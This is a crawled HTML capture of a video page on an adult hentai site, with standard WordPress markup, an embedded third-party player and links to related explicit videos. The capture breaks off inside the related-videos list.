

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/a2-riding-a-cock-outdoor-in-the-forest/
body_size: 14473
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/a2-riding-a-cock-outdoor-in-the-forest/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A2 Riding A Cock Outdoor In The Forest" />
<meta property="og:description" content="A2 Riding A Cock Outdoor In The Forest" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/a2-riding-a-cock-outdoor-in-the-forest.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="A2 Riding A Cock Outdoor In The Forest">
<meta name="twitter:description" content="A2 Riding A Cock Outdoor In The Forest">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/a2-riding-a-cock-outdoor-in-the-forest.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>A2 Riding A Cock Outdoor In The Forest &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; A2 Riding A Cock Outdoor In The Forest Comments Feed" href="https://hentaifriday.com/a2-riding-a-cock-outdoor-in-the-forest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/6242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/a2-riding-a-cock-outdoor-in-the-forest/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=6242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fa2-riding-a-cock-outdoor-in-the-forest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fa2-riding-a-cock-outdoor-in-the-forest%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-6242 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-6242" class="post-6242 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-cock tag-forest tag-outdoor tag-riding post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="A2 Riding A Cock Outdoor In The Forest" /> 					<meta itemprop="description" content="A2 Riding A Cock Outdoor In The Forest" /> 				<meta itemprop="duration" content="P0DT0H1M0S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/cb/25/c6/cb25c62d5fb60b29e7f100d7b25a8fcf/cb25c62d5fb60b29e7f100d7b25a8fcf.2.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/60397005" /> 				<meta itemprop="uploadDate" content="2025-12-29T20:26:29+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">A2 Riding A Cock Outdoor In The Forest</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/cock/" class="label" title="cock"><i class="fa fa-tag"></i> cock</a><a href="https://hentaifriday.com/tag/forest/" class="label" title="forest"><i class="fa fa-tag"></i> forest</a><a href="https://hentaifriday.com/tag/outdoor/" class="label" title="outdoor"><i class="fa fa-tag"></i> outdoor</a><a href="https://hentaifriday.com/tag/riding/" class="label" title="riding"><i class="fa fa-tag"></i> riding</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-20563" 								  class="thumb-block full-width post-20563 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-sensual post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e3%80%8csome-sensual-d-va%e3%80%8dby-darkholestuff-overwatch-3d-hentai-loop/" title="「Some Sensual D.Va」by darkholestuff [Overwatch 3D Hentai] ~LOOP~">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e3808csome-sensual-d-vae3808dby-darkholestuff-overwatch-3d-hentai-loop.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/63/ec/5f/63ec5f636b142fc99a3b07b4b3fff2fb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">「Some Sensual D.Va」by darkholestuff [Overwatch 3D Hentai] ~LOOP~</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20557" 								  class="thumb-block full-width post-20557 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-story post_format-post-format-video"> 	<a href="https://hentaifriday.com/magicami-character-story-iroha-part1/" title="magicami character story iroha part1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/magicami-character-story-iroha-part1.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/e3/d0/be/e3d0becdf83c666c6537302a4739b310_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">magicami character story iroha part1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20559" 								  class="thumb-block full-width post-20559 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-gangbang post_format-post-format-video"> 	<a href="https://hentaifriday.com/chunbitch-gangbang/" title="chunbitch gangbang">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/chunbitch-gangbang.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/86/3b/69/863b69dedaa119269961d9934c645aea_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">chunbitch gangbang</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20567" 								  class="thumb-block full-width post-20567 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video"> 	<a href="https://hentaifriday.com/mugen-miyako-vs-kuromaru-milked/" title="Mugen Miyako vs Kuromaru Milked">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop 